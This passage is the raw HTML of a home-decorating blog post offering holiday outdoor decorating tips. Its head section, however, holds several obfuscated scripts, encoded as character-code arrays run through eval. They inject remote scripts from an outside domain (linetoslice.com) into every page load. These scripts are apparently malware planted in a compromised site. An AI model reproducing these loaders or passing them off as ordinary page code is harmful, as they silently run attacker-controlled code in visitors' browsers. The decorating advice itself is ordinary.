83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://novadecoratingblog.com/wp-content/uploads/2020/12/cropped-nova-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novadecoratingblog.com/wp-content/uploads/2020/12/cropped-nova-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novadecoratingblog.com/wp-content/uploads/2020/12/cropped-nova-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://novadecoratingblog.com/wp-content/uploads/2020/12/cropped-nova-logo-2-270x270.png" />
    </head>
<body class="wp-singular post-template-default single single-post postid-596 single-format-standard wp-custom-logo wp-theme-write-blog thememattic-full-layout ">
    <div class="preloader" >
        <div class="loader-wrapper">
            <div class="blobs">
                <div class="blob"></div>
                <div class="blob"></div>
                <div class="blob"></div>
                <div class="blob"></div>
                <div class="blob"></div>
            </div>
            <svg xmlns="http://www.w3.org/2000/svg" version="1.1">
                <defs>
                    <filter id="goo">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="10" result="blur"/>
                        <feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 18 -7" result="goo"/>
                        <feBlend in="SourceGraphic" in2="goo"/>
                    </filter>
                </defs>
            </svg>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="thememattic-header" class="site-header">
        
                <div class="thememattic-midnav data-bg header-image-disabled header-overlay-enabled"
             data-background="">
            <div class="container-fluid">
                <div class="site-branding">
                    <a href="https://novadecoratingblog.com/" class="custom-logo-link" rel="home"><img width="533" height="160" src="https://novadecoratingblog.com/wp-content/uploads/2021/01/logo-new.png" class="custom-logo" alt="Decorating Blog | Interior Design Tips &amp; Tricks" decoding="async" fetchpriority="high" srcset="https://novadecoratingblog.com/wp-content/uploads/2021/01/logo-new.png 533w, https://novadecoratingblog.com/wp-content/uploads/2021/01/logo-new-300x90.png 300w, https://novadecoratingblog.com/wp-content/uploads/2021/01/logo-new-480x144.png 480w" sizes="(max-width: 533px) 100vw, 533px" /></a>                        <p class="site-title"><a href="https://novadecoratingblog.com/"
                                                 rel="home">Decorating Blog | Interior Design Tips &amp; Tricks</a></p>
                                    </div>
                <div class="thememattic-navigation">
                    <nav id="site-navigation" class="main-navigation">
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false" tabindex="0">
                                 <span class="screen-reader-text">
                                    Primary Menu                                </span>
                                <i class="ham"></i>
                            </span>
                        <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://novadecoratingblog.com/category/decorating-tips/">Decorating Tips</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://novadecoratingblog.com/category/design-styles/">Design Styles</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://novadecoratingblog.com/category/home-improvements/">Home Improvements</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://novadecoratingblog.com/ask-decorator-questions/">Ask A Decorator</a></li>
</ul></div>

                                                <div class="icon-search">
                            <i class="thememattic-icon ion-ios-search"></i>
                        </div>
                    </nav><!-- #site-navigation -->
                </div>
            </div>

                    </div>

    </header><!-- #masthead -->

    <div class="popup-search">
        <div class="table-align">
            <div class="table-align-cell">
                <form role="search" method="get" class="search-form" action="https://novadecoratingblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </div>
        <div class="close-popup"></div>
    </div>

            <div class="inner-banner">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="primary-font thememattic-bredcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://novadecoratingblog.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://novadecoratingblog.com/category/tips-tricks/" itemprop="item"><span itemprop="name">Tips &amp; Tricks</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/" itemprop="item"><span itemprop="name">Unique Ways to Decorate Outside for the Holidays</span></a><meta itemprop="position" content="3" /></li></ul></div>                            </div>
                        </div>
                        <div class="col-sm-12">
                            <h1 class="entry-title">Unique Ways to Decorate Outside for the Holidays</h1>                                                            <header class="entry-header">
                                    <div class="entry-meta entry-inner primary-font small-font">
                                        <span class="posted-on">Published on <a href="https://novadecoratingblog.com/2021/11/24/" rel="bookmark"><time class="entry-date published" datetime="2021-11-24T18:56:03+00:00">November 24, 2021</time><time class="updated" datetime="2021-11-24T18:56:04+00:00">November 24, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://novadecoratingblog.com/author/danielle/">Admin</a></span></span>                                    </div>
                                </header>
                                                    </div>
                    </div>
                </div>
            </div>
                <div id="content" class="site-content">
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		<article id="post-596" class="post-596 post type-post status-publish format-standard has-post-thumbnail hentry category-decorating-tips category-tips-tricks">
        <div class="single-post">
                    <div class="thememattic-featured-image post-thumb">
                    <img width="1920" height="2560" src="https://novadecoratingblog.com/wp-content/uploads/2021/11/erica-marsland-huynh-NW6AMbIYhEI-unsplash-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Unique Ways to Decorate Outside for the Holidays" decoding="async" srcset="https://novadecoratingblog.com/wp-content/uploads/2021/11/erica-marsland-huynh-NW6AMbIYhEI-unsplash-scaled.jpg 1920w, https://novadecoratingblog.com/wp-content/uploads/2021/11/erica-marsland-huynh-NW6AMbIYhEI-unsplash-225x300.jpg 225w, https://novadecoratingblog.com/wp-content/uploads/2021/11/erica-marsland-huynh-NW6AMbIYhEI-unsplash-768x1024.jpg 768w, https://novadecoratingblog.com/wp-content/uploads/2021/11/erica-marsland-huynh-NW6AMbIYhEI-unsplash-1152x1536.jpg 1152w, https://novadecoratingblog.com/wp-content/uploads/2021/11/erica-marsland-huynh-NW6AMbIYhEI-unsplash-1536x2048.jpg 1536w, https://novadecoratingblog.com/wp-content/uploads/2021/11/erica-marsland-huynh-NW6AMbIYhEI-unsplash-480x640.jpg 480w" sizes="(max-width: 1920px) 100vw, 1920px" /> 
                                </div>
            <div class="entry-content" data-initials="">
<p>The holiday season is upon us, which means many people will be unearthing the lights and decor for the season. If you have been using the same decorations and are looking for something different, it is probably time to try something new. Decorating doesn&#8217;t have to be boring or plain; in fact, you can get creative with your decor for any holiday this season.&nbsp;</p>



<p>Read on to discover unique ways to decorate outside for the holidays.</p>



<h3 class="wp-block-heading"><strong>Embrace Thanksgiving</strong></h3>



<p>In the course of the holiday season, Thanksgiving and fall itself sometimes get overlooked. To combat these forgotten seasonal moments, up your game when it comes to decorating the outside of your home for Thanksgiving and fall. A few haystacks paired with some pumpkins are a great way to embrace the season. Better yet — they can be left out from early September through Thanksgiving and are easy to clean up once it&#8217;s time to swap over to more festive décor. You can also place different-sized lanterns on the haystacks or leading up your staircase for a nice glow. </p>



<h3 class="wp-block-heading"><strong>Get festive with lights&nbsp;</strong></h3>



<p>Nothing screams holiday cheer quite like the twinkle from a string of lights. A&nbsp;<a target="_blank" href="https://spruced.decoratingden.com/" rel="noreferrer noopener">Dallas interior designer</a>&nbsp;recommends tightly wrapping your strands around the base and branches of a tree for a professional-looking display. If you have multiple trees, consider using different colored strings of light. You can stick with seasonal colors, such as red and green, or all white if you want that timeless, classic feel. By doing this, your trees will look stunning and will elevate your holiday curb appeal.</p>



<h3 class="wp-block-heading"><strong>Blend your holiday décor</strong></h3>



<p>If your family celebrates both Christmas and Hanukkah, consider blending your decorations for both. You can decorate your outside trees with Christmas lights and pair them with Hanukkah-themed ornaments. Or, get blue and white lights and decorate the outside of your home with typical Christmas fare. Another great option is to DIY a Hanukkah-themed wreath for your front door.</p>



<h3 class="wp-block-heading"><strong>Think outside the ordinary</strong></h3>



<p>Many of us tend to stick to a theme or décor type while decorating for the holidays, but who&#8217;s to say you can&#8217;t branch out and have a little fun with your decorations? Instead of sticking to just lights outside or a few lawn decorations, try something new. Consider hanging lanterns from your trees or wrapping your columns in garland. Add burlap and berries to your mailbox, which is another great spot to place festive accents! Or, wrap your door in a big bow if you want to venture away from your usual wreath.</p>



<h3 class="wp-block-heading"><strong>Remember the new year</strong></h3>



<p>Christmas may dominate the collective consciousness of the holiday season, but New Year&#8217;s Eve finishes the season and sets us up for the year ahead. Consider pulling out all the stops for New Year&#8217;s Eve with a unique holiday decoration set up. As a fun DIY project, find large numbers at a craft store corresponding to the new year and decorate them with lights or paint to display on your front lawn. New Year&#8217;s colors are often black and gold, so make sure you incorporate those colors in your décor, whether that is through a homemade wreath for your door or lights for the front of your house. </p>



<p>The holidays are a time of festive cheer and fun. We hope that the above tips allow your outside space to reflect the holiday cheer you feel on the inside.</p>
</div>            <footer class="entry-footer">
            <div class="entry-meta">
                <span class="cat-links"> <span class="thememattic-icon ion-ios-folder-outline"></span><a href="https://novadecoratingblog.com/category/decorating-tips/" rel="category tag">Decorating Tips</a>, <a href="https://novadecoratingblog.com/category/tips-tricks/" rel="category tag">Tips &amp; Tricks</a></span>            </div>
        </footer><!-- .entry-footer -->
        </div>
</article>                        <section id="related-articles" class="page-section">
                                                            <header class="related-header">
                                    <h3 class="related-title primary-font">
                                        Related Articles                                    </h3>
                                </header>
                                                            <div class="entry-content">
                                <div class="row">
                                                                            <div class="col-sm-4">
                                            <div class="related-articles-wrapper">
                                                                                                    <div class="primary-background border-overlay">
                                                        <a href="https://novadecoratingblog.com/tips-tricks/fresh-window-treatments-bedrooms/" class="bg-image bg-image-1 bg-opacity">
                                                            <img width="1920" height="1280" src="https://novadecoratingblog.com/wp-content/uploads/2020/12/1133O1-20.jpg" class="attachment-471 size-471 wp-post-image" alt="" medium="" decoding="async" srcset="https://novadecoratingblog.com/wp-content/uploads/2020/12/1133O1-20.jpg 1920w, https://novadecoratingblog.com/wp-content/uploads/2020/12/1133O1-20-300x200.jpg 300w, https://novadecoratingblog.com/wp-content/uploads/2020/12/1133O1-20-1024x683.jpg 1024w, https://novadecoratingblog.com/wp-content/uploads/2020/12/1133O1-20-768x512.jpg 768w, https://novadecoratingblog.com/wp-content/uploads/2020/12/1133O1-20-1536x1024.jpg 1536w, https://novadecoratingblog.com/wp-content/uploads/2020/12/1133O1-20-480x320.jpg 480w" sizes="(max-width: 1920px) 100vw, 1920px" />                                                        </a>
                                                    </div>
                                                                                                <div class="related-article-title">
                                                    <h4 class="primary-font">
                                                        <a href="https://novadecoratingblog.com/tips-tricks/fresh-window-treatments-bedrooms/">Fresh Window Treatments for Bedrooms</a>
                                                    </h4>
                                                </div><!-- .related-article-title -->
                                            </div>
                                        </div>
                                                                            <div class="col-sm-4">
                                            <div class="related-articles-wrapper">
                                                                                                    <div class="primary-background border-overlay">
                                                        <a href="https://novadecoratingblog.com/decorating-tips/simple-effective-bathroom-upgrades/" class="bg-image bg-image-1 bg-opacity">
